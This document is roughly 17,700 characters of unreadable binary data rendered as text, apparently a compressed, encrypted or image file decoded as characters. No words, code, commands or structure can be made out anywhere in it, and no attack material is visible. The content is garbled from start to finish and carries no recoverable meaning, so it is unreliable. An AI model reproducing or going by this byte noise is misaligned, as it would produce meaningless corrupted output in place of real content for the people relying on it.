���s��Y釫������w��C�[�;A�K$�D����Xҳ�=�7K�U����Q�����{�i�&�����/��2�p��<�fD���	m�I���4Wq��o��fKG�p�l������̩�I�������횫�1���K���hL��q�����	���Ξ�a,�XY�����A�F,R���yϪlR��J-C'핦���e�j@�$��Ɯ E3S��g�b�Ƴ���r\�p�t��A���
$8���w �:A�

�� � �" .��B[�#��\!<��$92Z��;D�\�SRH^=jB]2��87��	.�Ŷ9l�~9O�Q@,>R�1]��[�C�TgM�>��[žU�C�
�6�&uQ���Vk*��W`f=�lv��>�2{�����йZ��6o�iȊ����,��pa�~{	D���N@dI鴈ɞ"��x��� ��"Q��̪����*)L(+��������l*����]:�-�إ���_H����A ����w�q@��XO��n���9�W��0����j���\�ǔ)�l��4	 "��ITƖ:1
���(�`
i�[��+�ݝ:J��1��e"��TAB��1,�?��H����H�c��*�ˑ��g�)��"Od�n�Vb�����\`�3YH�h(&��ȋ��������z*��x't�o�QI��I�~,��i�PI�~8 �x�����`���ȷ����P�����؁��J�zJ�,���(I)����l��w�����[�̫�=i�����`��9�����_*���D�>��N��PJ����U�[N��#H	�\����‒E�p����Tϰ��Hl���Ϻ��`	��Km�O`f�ѱl`:@/��%"�ڬAPE]�S���$ڞ�,m�l��Vy3Wy�t ���A�I؈�	�D������	�!�%�Fh�ad�0ݒFNW��pN����`ZH�ң	�_4|m�e���@����*�����C����O�wxɊ��ใ�X��h���p���X��;���nJ�8�Hx���~I��Ʌ-��⻒���*)G�r����,�r����L,,���TD�[�L����Q�i�/億���,��(J������}��bSڋ/�ѝ�	�ݟON��κQT-�OD1Aڱ��̟l�% �ߖq29���Al�ߝ�7Z�5��&b
��f-�D��ژ�ۢ������34MD��
�[����2L^�=]��GK�.�鶇���&wE)�SP^rZv�iSS�d���X8��&G��I��������N Ccj�wq�Ꞩ����U�'�k����X��_5f����<�� ���Zb��~��ʬ�=������~~�bΈ�4�\� ���̩�D@39B� ���������O�������� \MK�E����,�mA"ͤ�1���<|�1��O�1�^�(�;��Ф1�Bí�S��A�^���&���i�<�f�wK?���ȟ��%��(N��{j�[�� �7�ٰ$j��L�I�����������^e��ԕ��@�쭻X0Oc��蚶H�����)M���Wrb���j�K��zu�Y���h���Uv>�G�� j��Y5.�7�������Z�NI��������\���a�,r1��l����
̦M���v[R^ �q���]�#x�]��'��]#���VYt�I:g#ڞu݄ꪣ�N�FE[���w�F��QZ��5mo���k�@O=�������#����<�����2��Z������6F�j�dX�e\���]&�3j�^�f4C����t�)�%��跈���x��P��g|Fx����y��̞G̒G�RH6�l7r��D��$H��T��|��T e��O�r�}h�L����JU����
��"�o`�V�
v�gW�DJ���mW��
�q�����P��&`�&�/�d�6g�2ǥJ���MB`
��mt���|�𺏸wr�����ѪÝ�E���#�����cn�fw���B���᫿v(=9=��h(�˓<��&�b扑;���Ë�0R0����X�J�\�I�(#��E\ƥ�P�]����h�\�<#�N�ɜ�,�H�x�욺�̉��4f9
�Q#5 ��8��x��L6������NRz�{�� �� �z��̖ȗH��Gْ�LD�B���V�ǎ���W�
�R�芌�+��o#H�O�� �a��D���G��yOw��� 
�@ʚĚ?Gj�-�&G�HG�L������f�{�ڈ� o�����F������Ұ螵+F0/<�و/�vH��X�HX��\MK��z���ے=˳�h��E�)0P�h�̥�Y�ѩet�e$Í�ŕi���	� �ú^������_��թ욂b�T�;����T�l��z殱����.��I��N�(X���*��+X��R�g)�X��쌢��	���ZL\x^�����"�
"R��j�w��ڄ&��$�z�4�����Z�)���y�l�'��B����&*d��O�MX�u������v�͸�Z�/�m��k;����#o~:����Ϋ���X��迦h��%�#��Y�����	��h�4�H��	��i	L���H�:|���e� 2�Xr��`������^�"�qH�S�xh4D�2�s!�e������� ʄP���6h#�c����z,��n��L7vÂ/�{t�R��zd#�v��l|w�}TBxTZ��!֊MVx�z����׽M�$�ueW2�ڀʠ�d���Ȼ-���d����s�F�Dݦ�����o��Ot@��d*��������_D�f����|�1�ọ�
����L��G�X�Y���h��+����Y�;�	Hf[LY��h�@y���"Íe��O|�Z9�UY����c��2ǣ���I���f����;��8^J#��4Ԟ��}�ic)��ʬ���ec6���q#����~���̦z��̅���H��Ǒ�����q����w�������@���w���*�x���/Ʃ���.��&Z<"*M����`8)��������A��*��X����B,<��9�$uB1�/ ���< Y+����)�.��U�=��!��UB#&/�	�=�d\%J�:}��=h

������a]ӿ��3(��{�^�� ��ͫkO��v|�mC��fll�F����$?բr#Z�	ȧт�p���.���n[��'��"l������(� � 0�hBS�&��@��"�4��wHc��{��gxIS,���1rx�us��ybh.���gA��i�OC��p��*�@M�~��V�i�J��U���(�\���������h��ݸ���i���O��&ʈ�&�h$8J�$��k����$��V���qk�}�JB���������BȖ�+���.������٫�&�i�PH����¯.��������ɪ�l)��Y*Ɯχ���
������íMځ���k 70LA/LtlZ�9t����w�[�<^���!=����^&ߍ��������Cʋ����c��å�X���QZ͋�8����<ʦ�Z�>��d��B�YhQ4��g5~����*��Ԙ��\��uLb&ܓޣ��C��h���'��Z�\��ԍ\�����h�ny��� 
��*�9��F���$ ��S�Hӊ	����~i
B�*�l�΄ �Gg�_<���q���x���̟�\��U��4��V�����Θh��H� �����,�jw���k�����]���,���&��Ƃ�p��+T���ڔ9�����Z��\2ʘ�RX��k�+����ʀ�����2ax�� �݊�ذ!b[{���$YV�u}ȽM�'�-�h�S�����;�����]
mu����Att���#1ͅ������1ӂ��!���M�r�L��.p�����|J֟<(�&��λ�����������ڠ�R���WH�����
�'8MM[=+�k�@��
w��t�O��ؑC��k�Gx�E��z�����<� ʈB�Q2^-3�O��3�G���(��4Q��^	���˶�*`��xꧧ�SUf[)�����MG���@�# 0)��e�z!�i��0����Wf{N���֨Ȗ�A����Tp¦���
�x�
�d!�)��b�M�W	�ـ��) �܌���9��F<���)$*�Z,��Q�⫛��*ƹ���i�L�ˮ]�Ѽ���)��Jw�`;��!��
�
(�����2*��	�}�[��	��L��qX�~�äc���@6p!��㡂���Y�4�� ���ۓL j�(3��I�Z���<_�<Y�̨�? ��Y��	x��E��IJ),X�}Sݠ��&��ʋ�PJ�HȈԬh�P�� I�ڔ�T��>���$D��X+&+$��������� 
������麛yꐕS�R�ﴀ��3F�*���Ų�x�p�	,�E�~yX��,�<���~�厨��w�*�	=���-���� ��������j��C�B �T¬�>�%�1\m���
�૝0�ͮq�ʑ̩>��ߘϑ�ƺt��p���Ne6љr��6vͭ�����>+'
�$��Z������މh���M#8��$耷��(8��iĠ�K�A(xQ��$��v �����l��QL�:�$�c�jS�s"͝��Ĥ"�(�l�.n��)�}�JL
��Q̊�8�Q��3�K���
�;＋Ƥ]w ��b�m�o�8�����}�($���P��)���i������	¬h��(Ί�žn$8}���h���H�*`����S��	��3�������ȏ��j$�P������khK�����{��Ӗ�r���-��a��]`��{
��N�0P��{YQ���,@�l�)h�琺GE2��*݆;L�?fs �8�mVK��q�+�Oo,������	���\�"4`� �^c���T�N�ͮ8�䰓Jέt�'�7:w�a��3ڬ+������4	��G�F-x��t��01F���P
�ʗr�����(
6X�2�&�"GɆ��ˢN��+���
�@��id���P���5������i����do y�*���uP*j�9:���c����ʉ�����8���,G�{���PMT�	�uۣ@n���!� ��Hr\oj�10�������\ ��*:�����z�zJ�)��h�@��E0i�Ű����Ɗy��뚳BH2Gˈ�p(<%��w�\�(�����y��0�Y��S�x��,���o�m"?��Ѡ�z������ � ͽ�ʾ�K��:Իj�H^����K�������7^��˭�,�*̗�
�'M��	~.�-��e���ҏX����������,�.[����I��`֛��;(��̈́y؂򨈬�����;؅OX��-����#x�[�����$������8�����H�H��0��8�kH��`��@�v��(� ��|��������   ��w�����������0�6ȎЀ�h�͹�؀0�*���U[�JzgK�C:��ޝ��?���9�y��)�3j�ȉ�����۞�����f������z�ɽ�1h�؊#����T݊���x��Qʅ۝����ȹ�2(�I�"�!���(�#_��H��x�X	�����L��;����������� {���Q?��]��J��*��Q�ޜ����ۉ%-	�z�K���z��zӽ�X����	�
��H��x�w*	����!��k�W��	����;��Z�l�����|qh�ˡ�������z�r���$��(�3��U��h�0I����7��x�Lh�b������-���x�ը�Ax��.�7h���A������ѹ'��-h�,h����������|=��H�,����H����v� ��aX��X�!��1����� `�.x�(��X�ل�8��9�>��}O��h�(���=X��(���������߁ۮ��-�Ww��X*�:`٨��=)�e�ȋ�������!��9�<i��|�W���n��^�	����x�R0�����_H��|�Q���i�ᙂ���J8�9�D�(h0(�h�,���;��K� ȅ��:� ��_Y� �i��֌����G��lN��(��(�fy+���K�몫qI�����m��ЖzO�[�H��z� ��:}+O���Q����m��Q������Z�����˂����:���(|��J����չ��ܱ,w��~��靹UP1������Ȋ���'�����b݁Qh�5(��\��Aȁ;h鯿�]��:X�E��y�ٹ/�'���x���΅����h�-Hƞ��8��x����#(�����`��(�腙ނ���ޙ-h�3h���!�"a�`8��i�'&̸�y��N󘸅8жJ���8<���ea�|�wJ8牅���=��W1�%ɠD��h�v!)�.x�}
�6�?��1�*#?��苾�ψ)�:(ّw؄Tʟ(�#�7_����t1�.��>($/��X���\����K��h�"ܭת���H�䝑��ʖ����qi��K�<��x���̠��>L��{���[���>9��j��ź�z��ૂ3؉\��E~���0خ\.����z>R��/3����=��<~�J���ʫ���TH��X�
��p��۫�J�?h��"�����!��sZ�+���ڡ�/�;��	�΄Q(�Ĩ��8�����8�mb�W܅���Awȉ	X�7���!�C��y����3x��@v�9�9�q��T��Ȅ@�|-�T���5H����^x��(�1����W�˹'�&_1����!���;��!���x�(�W��4��/��^�A��9���K�~��?@�롋)ČI�J���l���:p*���ܙ((���!ÍOø;H��i��ٟ�h���f0�S�f�(!(�Q0�~`�a(�\Ȅ�����="L�e����	4��1�Ty�z�з��w,߫j��h��LВQ��@枺�Ɋ�L�H����ê��,�?l�3����y��*���R��,1�J���z�������*��z/~^�L�"-����Z]���3TȂ?8�Ϙ!��E�h��C��j�M˲L�>h�8�\h�v؄���X�����������a��h��ȉy��%����#��Z�v�O2�{��
Gv���8�����m7��?�.q�|dm"�Tr ��Aأ�ϋD��-؜�Ό��zw��*�'A؂�T��%JI�잭����)��K(؃%�����c����6J��՚���989��.8�����R���:����1�232<���V�)��uj�?������~��䁃��Z@���M} <?�Z�*��&H����k��"����b�茏��ļ}�">�z�Q.��˖D��Ӊ,-������ѼGH���.k9�(e����8��h�ב����Ի����
[��h.gi�������z����;�A�:/[w��ځ����+Ү��ա�G��,H�[��4����h�!�^~�4b��i��X�h�72�'��MX�{���8�������(�(X�Ex�{m����8�O������(��؃����i�y(�aY�>�K�'�Xӈ��4��T7�(�v�Igd�^ �ȏ&h��H �X<��=ISܜ�o�.P�Ώ��3I �t���ʥ��C��\�\bZ\熂`��9����Ձ�9���:����8�w��_4`]������Vʟ2/�㙂@���=���^_Њ&^���>�t�LͭUo�w	�4(��<�\����-��6b�}+�z��+�C�GX����c��_Y�J��*�$����--��@�>�� x0�aC(�k���C����Ld0(e�V��L���A�k	҇ڽ+e��@G��{��z��ر1��]t^�;T=�?�����x!>��G�N,���8��(�����(����8��V�������(��ȍ�w8��H�O($��>�7�^�&H����?���גH�h����Mc����(�V#���A؃�ӃL�F(� �������vX��&�B✬/���X�[@@X[�8��8
�nʮKang����b�p�p���9�_����9Lȸ����}����(����R(�g��*��` F`�E��&?���_m0��ao_9�8���)�M�$<Rh�S���+O�����R8��C�R]N0�	�ҩw��"��K�I^�S��w��s�S����Q�!�`Yн�Ο��뗽Z�s��B��zv~I�ժ��QC����@hkQ���h�H��ڗ����������@�J�4��@8��K	��&����!�����:M��Ϧ����&�!�*La�����m�ъ��֡{����30���0��RM�X�ҡ�F�}��J�=�ќh+,a�
Ձ��"��[�H/�qۮMB���ty-�!y��v�49��7� �>��҅Ğ8�=л��#t%N4�J��T�(�8J<w%���jUs7���((�"��lv ���JW��@�x��c5ɘ>����h3wf�t�|a���Au�pf�]"�B6�s(�l/Y77���!�� ����y�3���89��)��72��<(��h؊��0胡����/�2(/��qLǶA����A��،$m��^�g�rdClƲ�*Ӵ\/��z*������K��xi��@ȏ���͜�z�B����m�����ij���������*�[�[��!w��Ԏ�����z	E������M��mM�	�xk��(���� ��<
��Q����e��ԩ`���)�s� ����
 ���:�����G�P�[���m tء���z	��!�FH��h�
�<q� ,���;���L��<i�Ζhn���x,�Rh臙v��߼��=�ޡm�|��М؈��-����ܚX�7��Ͻ�8���d�O��h8����O��Ε����	�� /�ƾ���&�I����w���詍D�^L�9&�������t��3@��<��e�2ˆ�c��e�zD���H[s�5{T(5p�7�rb;����ͷ��|�иG4������ך���l��n�6�qr��+�����*��*̡���͟�z,y��Ly�B��XK�غ�������R�o!���ɍ��J�n���p^�T�{D�7|���M���Ϻ8Z����е�J��z1�؃�\ʆ����&��r����:�*�i����*��Mw�е(��h<���yꐝ�W��/ؙh��q� �
�ةl�L:�t�P������  ��:�
������P̂ x�$h Ȁj-�=L��1��,��Uղ�J�\����}r5Z θj�ƈ�h(	��Ƚ'X��x�� ����R�)��t�#�ϔ�i��,���HL�RD�����U��� ����p��+���3Q��@�˅����*�+���R��9�Ȁ�[
��;��	��8�aKj$��vM�ؘ��w��O �$�7��s�WX�J�f���������#���,�w���((No��2c�> �Ʃ�0�0̮�(	��I��@�\�N�́̓]� �*,����N�,L�A�.�}�J�h�h�����`���ȏ�@�9J��d\�����^�%��K�������}��,̲��,a�ΐ��r|)�� 8@,�j�da�J���)�<���j�������h�ך^��`��9x�����4Ҥ�0ʪ�	��0��Xbw��M"ɶz��b���@;�ӣ���䅵`�𬭥��#4�&Y�;-A�D0�p,�������j���
�|����ј	�l���k��N�xz�ǐ�\xȨ�x��,(��`J� yh6�`��ܻ���$��)����FэF�+C�� x��˄+��4,ũl��R����^,��l�Y�Ʉ\n�:K_�����6y��49��O��{ ���M��9�~��d�(i�ș�}��m5C�@�\w`�ʟ�c���&�ʛr��@�(�J��؎��>��Zγ�lj��d�}Ĺ�G�"P
P��a*�! H���3��� ����	|]g�ֈ[��(��8���ڣ�S�/#�J��b/��R�Ɍ� ���Y�&���H�M*�$��C�<:\-�0!��h%�r#�z�p]���$ևh¹쨬A���Y�u�"=R�#hϡ�!ғQ#����e!�*������ $���������q��jV3b�/�-��˔��P��yxMw�����i���ʞ��3�J�?����h�L��u.�~(�k�7��Lvz�]H�*�0M∻N�j��1���r��p�L8�Y�xT�T����i�Xho��ɩ�Ȉ�����&�	��K�v�H�@���˛�F����	��،;��exeMi�y�Ի�ou�J�iV;�M��rA�l�+j���M@���"D���3(Υ����B;���]M���h	fP��~l��Y���Y�������J���p�
��|	��w)�S;��1x��S���  ��(a��r�$�<�����%s�����pa��"���i��Ǫ/F ��U����2f~s�:P�l��Q"�x���ߐ��)ﳞ��w!��!* ���߸�M� t���)��bX�� ©��z{#Y��A*H��� ���� �ʩ�1�����5���H����(ق;:�xhR1�������(�Ā�����ؓ< ��
����`
���0��X��Xw����b�!�^0�^��� 6��(�w�E؅^ �=�-OP.����Ө�p�D8�*˃���D�U����&�ԍ�ԅ9!�U��B�<ؕ�z.��yP���М�J134c��Ĕ�X�Is5W���LC�M��[g	���+��x�i�ר�E�1V� �;�kPǸRR��
�@�X������(@��SK5��4uؖ���؍� ���!��
�,z�8Ij����>�Y	��� ��򾊠=؀w�H�,�(�g�(>�?���R#�	���!(�{7��$ྦ��Щ��$����j������݁Ȋ`@�"�ջ�����)���>A=�� �����zk���ř��ӥ����Rj�
��5j	�i-��� N����2�4@�x�����x������:A{�	�p�������0��؊�(���.��Vp�Ͳ|�!�Ҩ���Z|Ѩ�7ؕ�����`�������4Lb�ILS,.�XI��wV���]���|
W �;�l2K� �3�bʹ0��d�x8My�������gȔ7���{����w�N� ��p��r$�J!@�έ+����D�s:�0�kЍ�0�p
��+���Ț�)��#�����l9����L;hc�ۀ��5�6��;��O�Ȋ損�`|뿸	Y��"���	�fC���7X�)�0"��ù�x��k�=2 }������0��{7�٤�x��0#�P��$���t��)(��Hw��ءBu{<�i��sH����!#��A�EY�9"�h����'�%�Ӂ��(:��\ +�h_C)�А��������H�`�`��H
�@��pZ�h� c��x��0�0����Љ��� ����y� �ڕ¸���iȉ��]�,^l�Ь�����^���X
���݈���E��݈���x��X]����_QR���� ۰��P�,�
���8��������,��Ӫ�fXg��2[Fw�K�J���	e0|�4��IS/���L+G�XOr�Qj1G�ɺ�*�Жw<��<'�A��PǨ6���؀��Ob�
���T���t0��6Sc����)`^�ϯ����$|i
��؉�p��"ѻ��m�h�MZ���)����h��*ҳ�w�:�"D�%d�&��ِ��I)Z�3�
�R���Ƞz($��P#!�>� 7�#��h��0B��������(�̀����c6�I�q�K��H��P�ӓԥw��ߝ�+�왟��U)��8�,8�ʹ�Ɛ��]�hΘ#����@����花�����`����h��x�h�� �؊�p0�h�����b���H��8�j^㢆D�-,�L�،��Y�
$ш����)k����h��2Y ߇����X����X�ܸ���o�B8��@���� F5ixHidl�/���À�f�JAM������@�K�Nm�������@�A��*4�@�Xѹ����H�Ŏ��ض�;��Yw�ѡ�+�RSϫ�4S3�K u�a鎵;5Қb9��;� o��
�����U����"��9��x��˾w���a#�I!� ��(ɩ��U"8���q�&JL��h��٨,>�=�"���A��H�a�w�6J���H>�6ݩ�$RSY�P՛F��Qm !2*��ç�V�Vj��h�1�?�� ��h� �������`
�0��X�����W�`�"P����	��X�h�X�����.єw;{�ä���^�؈�וֹ����@��$�	����'��孮��L�P�EЍ��Y����
�����	�xP -��P��d�,���
�@������B�������xۨ�:��4qi��M5��_P�~`3����/�"��NBG�!�5�j�j�K�t\�B+����\�� N��6��XӠ�����S3h�O�;h���t�KC�iO,-�R�N���������8�n=*��%�{� H���zK$w������:7h"�z�@�4���#�Ѿ�p���%�{���o:�*FR*� ����@@w�%�i�P��v�H:$���A�nBu��8���+ꁧ�)��P�o�^�����]���+��Gd]�w�'�P�p
�9���	����xk��8��@@v���	Y�(
�@���*�2�L�(�n�
�Ћiԅ�0��;��X#�&����	��ō�_���������V��0��X��{�6�y�w��x�_�𠎎芣�	��&�	��+��菡@����Q�f���9M��B9>�|7�/|TMՌ�v5��Nm�6Vc6.�r4�ه����B��J�:FەM��� �h�>�C��Xk���.E;FN��|���e����Ǩ<}��`{a��X�Ϙ��V�ڢS6� <�>zk�x���?���4��J$)��ڸ���Tn.~)z7�S��x��v��؛���꓎�S �Um2�`T�� �>!�*w#4��(	x� �: �|!�,��^�
x
����5��������
���1������x���
ʆ�8��H��(�X�(�@��P��
���P��P�0�X��(��8�����Ѩ��X``��� ����;���a8-� ��X��h�6.��R��v��~z��`�����F兩�!�t� ���������艽�P��
��	��in���-�b�0�����g�|<�GӤj�k���_o�.��^�R'u���7�x��wJ����W(:,��i��XO:�m7��Pd�|}Y>5���m�����<�h�Ñ��|����F=~����XSX*�P-U�[�r���%��I������؉�����JÜ�܇� �M�'*��xY��'�\ �lKOH�$��y���@IO	���@Ȉk�� ��HB�&�놬�(KM���bKm���ѵ=akK;���u \��
�u`zmQ����0�h���,LU�l&
��fR5c����٢�Z��Aw�;m�Q.���ez|�	��E�Up=A��	:��)	����R>%I��OD=��J��#tq+������w��t�W��q��ԭ�v��9��88��R0����/��].|3ä�:���Y���"ۼ��и�x��a�JS��ЩJ�'`M����L�� 9��t�	�>(�(���D������Њ	��"��p* L�+�^���b0��<z��% �,����zA���Q�|�q�+��+(:� Hz��3dwȊ����Lځ=�A�9��îi�®�"
o��1o	Zo���� ���j�)��I��A�̏0i����(��`�Y��]�]��0zď���0jB�ʡMM���H���z�%9�H���(
C��h��ʺ	}	��)ډ=��؍�����0��=��cc�$�I��$�|��qH�&�\�ȏ�j��GXrD˪��Z�����։d�"���5:�m]ڽ��[ȮI�[7�=Õ`M_��Mm_��y�_���HA�L�w���~�'�~B�'�A�#D��tz���J ���I����p���`
����ʮ6���/�C�[ً�\D	����>��kč�Ο�������$YU����˯�@ʢv�0A�-�i����0������C��ý�x(���4��\�hW�����޸�ɽv�����jf�~V��.`��F k)�kE k�"���n���A��U�L�T�;lm�[�=�J����r��gai4A��R���9�jwC}��J�@/�-�٭X��X��
�!0�)�ݠ�~���-�I��0
߲0�ʈ�`��;A!�N�8���`�$|��MԌL��N�Ԍ��L�͍IӉC���J8�$~�蟇���y��KS)�H�%�0*�����t��(�q�&��Ȝ7j��*j�)�l�9�������ߒڞn���h�w
A�z����C��t�<`���Q������c,ְ�t�7���Y��Λ�����]��w�� ˟2�(�	xH�
���,H��Hʂ �	�n�x��I0��
�� Ʉ�����ș��Ƙ����X�X�i�DI�l�����c�I���o�����)��@��ȉ� ��C�M�0k����-x���Z�ȋ�򋢴)�4i�AXH�$�����]�ʌ�i �K���4�A .Fk*��!�YHV|�����5`ͯH�\��!��R90̥������Zܷ�ܪ��2��t�H9JJ�M�h��!��X�w����_�.*�� ���H�ڈC��Ĳ(���������z	�r}�=j�8x������H͏����~�HPZ������Q���s��J�����{�֐���i�^�L�d*�Vb���j�ă?��k������H�&А�4٣�I�o�B�W�8�x٥�,��Z	�Z��	�!�S�������Cͼh���D�����ħ�X�D־�ٞN��ȍ���h�¸�����H�ܨ���԰K��
��)�Z����
w�����M S�<k�Lh������䔥(#v�N����j���ǘ@���˃l�ɦ�?���*���ɘH���	��p�3D�v4/)39`��H���u�K��H�X�F�@��(��-�r���3���*�ےi��G֣
\[������J+��r��0��H�G��R���å�0G���X�~�u	*�Ϊ��N��t|��M�������7f̦���nj�������	� �HB��p��ȏ�����wm%;|��
�K�H@Բ��KzI��@Q���"\J%���.�=^���L����I��Ѐ�� �� �2b-%�
����1�� >̥���`��o��0��4v�U�,���lږ:9���������@<�M�n6��j����`���(�����tȌN��+�8��9���hI�9�V����*��V˞���<�I�	���T~��i�	`��662p��P�Gt���ș/�Q���Ԉy��J����D*�vx�V�w�Ы�WԈ� ����	��(ˡ�?K9h��X
�,��P�	�,���)ݬ胛��t����	��0�����z(�����"��#ܟ���97�>|�2��*�+ma`���ƫ���s2��X�����2v΅�u˵bf�����@!)R��؋#M�f\��l������d�*XϦ�H�而�X�m�:-ʦ�S�T݁���Y��`]��� J����� `��9X�����#`ȏ���p(�Q�ĴK&����Y�M�x�9w�l̓����=�ԫ I��CI^���J�L�ẏ"����h�NMYJ��΀Y�S3�5��%�؏p��M�D��ҨMF	L�ʍ衟X!Y�Ӫ�	���Kʩb�Y���p��Z�D�[QM��U\يD�U�$J��HP�t	������tI��פ���
�0K�tI��ʥpJ�4I��DJ����K\�	��	�T	��	��Ⱥ��G��D���b%�V�Ʉ\��ʩ��Q@J�0��
���S4��	�p�,�k�w�l���ʧT
��K������� �Ԉ��WT
lH
��˃���xN�4I�x�}qQ�,g �g�WD\z����{��,͒Ǚ�p����Ȳ����V,Œ� G 1
p�A$�Aq(��X�H
��h������M��
�t���h:�؁h;Y]ӹ��h;�Ռ�J�K�| �p��T���S�H��� h�Ě�mh�0�/D/Y�1(T�HC�m�8�^ȴ�8��9����Ù͌?�̪��`���)���� ��T��w�쌽8ܨi��Ď�90h�$�tÆ��MIB�	����a��Mn��j>]���F_��ļڏX/تY�͏@�Z�h�@�P�� D��H�h]\��@�䊭$������ �K�	�䐮tJ� H�����	���4*�H1H�D
�Po�����H��H�׽���IR`�pK�	����	�$�Q$�udξlJ�HV����I�\V	��Ȋź���ʘ�n��l`f�n��
$� xNxq�ΦI���w�(H�xN���o�
f|f�����4������Ź��*�,=�}|R�m����X��hl�h��l��l�����Aw�ܝ��
�����0D��-����	�uҦ�Ȍ�	���.Js��͡��r�Ҡ���2��x��A�#�^�Om��P#��j��j�؍ٜ̏LS�u��1J<��=����()��.��C�����i� J"Є�dʝ�LI(�����
x�LY��ߏ��<�M'�����hwY'�j��"`YC���6�D/�����aC���pZ�/�	�ؤ�I��	�La�����]��K����� �Xц�������� �0�����K����� J�� �4I�t��ԉqJ��Ȋ���������J�pJ�$���
���S$	� 
�$�����ኜ�ʊ��E�K�4
�<K�,��<�밎������Fi�ɥ�Ff�K����l���� ���o�I��
�܋��ʀD���a�lH��F��!�w � ��y4 ��q1��-�| �,��ǥ�*��;U�u߁TJ��ǧla�,��˲l!upp���ن��%���ۦ"XA��d�(:}ʢ�I.�H-�.�S�gN�\�`͌�Kp�� G�<>�M#
S�X�E�ڶ��1I�XB���8��4,T�*ʎ�B'$X���������^8x�6�K���K����Ơ��x
����>�K�-Y���CŊ����2�v��3���Y��߀Ʉ'�����*J�o!���1�֪w����*� ��֌�q��AM��$��I���Z�،���K�Mʡ�J��ətd{틽 	��`��Ȟ0H��ȡ�,��c��x��DљxȺH
�P��D
�p
�U��ȵ�h�S�ɩɵm��Ѻ��ʵ)H���爈�h��Q	�O�\�����a�O��Pz�CI�C�m 	�(��4J�|O���� �$����E���Bv�6g,��g ��#���zlb*�q-|��}�B��Ӏ��į�	fV�Ȗwݲ���f��R�����{�����&ǧr
xA��C��
���,^O'Uύ'��b-����p���ȧ�ʣD���7��8 0��8��L�H�������	��a�!0(�V|M)�����ވ2nB�����<���؃�J����P���Ø1YI$xI�o�H�ФD�y��Q���*��^7xـq�X��X�9�\T�rȶ�D�k-�$؛Cc�̹O����B��ԯMzH��<��Ȧ�NCL���>�+9	� �DJ��
�Hw	�LdD�ɥ H{eꊀK��I�H
{I���;ɯp����+ed����~��FI����>�I�d�_zN�ԉ�	��?�k:�׉�c��,K[�Q�n �c��#��������[��ЉB�DQ��I�$[�����a��,`���E\�&*y�:����}�p|�-J�${N���ԨMyq뷎�L{��'y�����m��S�fJ�
@݁@$ő�Њ���(X�ļ��<��b�kp���b��
�V@��A�w؀wҸ�X�L������pxb�L����8͆��9���eL�E�T�CɐI������� M�� �'&)9:L��_���y�MM����)�M�L�1E�ڰq4l�����+�Ԍ����M�����l��껈��o�ӯL��K$�J�����		���	��땃��|ۙD	8��!9�(��	�l���ɰ�b}��K�LK�Գ>�s�LI=�=�e�ˤJ����^ƽ(��,��>��ʴ$w�Q�J�\3��XP
Q�KH%ʺt���KG�
����X�B3��ȟ˹�<܊�0��� ��`:\�7�x@b������c���,Bݦh�=M�Į�ڎv_�w�,�̍�a�.�q�����JQ��#aJ��(��xݮ�s�S91W;mpk�|N>���������K���<�Ԯ��50���;J7J-�/#��M������$h
��.�+����أ#0��<�h�q���Y�	=^����mY�<Y9��O(�w}'�$���B����Hnn���e�XLԇ����H�D-�C���~����M���Ӧ��� ����@2�!���ˮ��@�w�J����Zpͮe��J�U��I�����,<�G��<��</�tO7�ٛ��\�5��lw@���/�R"�ڭ� ���h�Ś�&Z���I	��Q�0Z��-��$<�����j|��D��E���۠���~l��[-��֪� ـX�5�a� ���b���ӻ!�}�wѯ9!�mB������<5�l�����93m���R�p�c^��5��c}�?�&ν���9��I:��=���t�c_��+�	�]Q_���eldQ=���#iJ�3�|�xU�
��6� �㜉��p�x4������M����F;�XI�ϑ��\�g�>�|	_�όV��}vK;�s�� H����M�u�I횗���Iu�iܶ͜l��pHu�D(���M7��y{F����`�B0��3ePCH���-J�F�Gw����f����,��:�F���̚���`�5n4Pf@�S�h���ظM��d8N��pE??x
���+���X(�ڹ��:�+�¾9n������-����!X��!nX˃�!Y���\��=`���Z�-ƿM|*Ƒ�\f��)¢�����%��r ���_Կ�.F�M�/��h���ސ���)��N���b.j �~! :"��Y�#%4rB�9�{�;Z�c>>��&�FTł0~ZȊ���$���i�ǔ˭ĮC,w���8��!M��
UlŢ�tΝ���l��j���HU��8c4fM�Wƺ�͢)�AH��>�����p��ڠ$X���������s�����������g{�I��"�!�L�4y9̄ՙRL�IM�܊,8����͇	����,L~޴He(7�7�����gR�X1���:ˬ��3��x��B��2B�Q�����:`�J�Y%�� �3\�;�ȣ�:F��]�$��r�_�����k���kl�!,+o���w*��9�+��u\�Ǳ]v�ځ��<�C7�]�E� ��������� ?.�j�5�Pv���iA��(���\���Z���âU*��H�&%��o�æ�	� ͊d��DVm�@c��C>8�7dc���M���8��P?��Ҁ��pq��לD��d�@L���U��8�u΋1��E,j�0ɏ��F�h��x�����,���h���TX&|��􈐑XIG�L>{d��K�����>�����4i��(�Swi�����\�΀���_��=/Ώh��<��@ �SqS
��,�9���Z��+E ���Znk��p ��<Xm�O)����ך�h��@���*F��=(�ՙ�MԪ�q��L8N���t�6;�xt�k5��!�W H?5��"�"oξ9��d"oȣ�Ӆ9���]�T?�ѽ��}W̡b�yL*@�h:�p$f���>�����"���������s
���H�ejҀ��ic�!X��޸O�9���PwD�Υ4����5���+
j����	Sl�ڰ4$ M��(L�B���Y����Ɏ���0�e�P1�~�O�y �n���(;&/̅��t�<�e� ��|�@0�ɞꓧ�Qdh9�
4����f�`�  ��!,�奵Q��
����/��ҫ���1/!�?$e�og����"��'�x��8I�^�3��聽�ь0�LW�j�V��$y��m���J�N�/H{�YP��:G���)Z@p����J�(&/"w�h~I��>�s�MhFߝ���9���<�b�띯�����⮝.�mӞ��@�Y9���?���@d�O�Kf�� M=h���	ů�ٞ��j����L�N�w\���9���C�����:�$$�3AÃ' ���-6���i����,`Ի������Z�~D��4�����Ws���f�+pX��|��dG���)��z���<��)���:�r���E��K��jS��Ϩ�
��0���|���k��4K)w�>��&~ˎ.l��c~�����{@�Xh�;[�_1��� ��Z�3R�(D���G��5���'gX��	��� �h�GqF��~E��{#�v�*�v����:�Y\Bތ��%��#��9  M�m�v����s]�����#���������#�R���:��#�X� ���=I_U���.��)�Ҥ�����@fAT�
���ȻE -/���:�4��;ԝC�:����=��T��(�$rʯM�J`P�wo��� �`��J0�)�=�~I�X�p�>�&�Rh_N?YE��V���ߐi�DF�fn��� ���䢳��� j�����d�T�>G���؜�m^r��R8��*T�����W�-.�V�ZcP�	�B�;��5��J�~_(��o�$�pf�`��3��q��}�W5��5r��=@vAWj�&��Vj!�Z�)8&��j�J��)�&j��ТX*�l�"K����
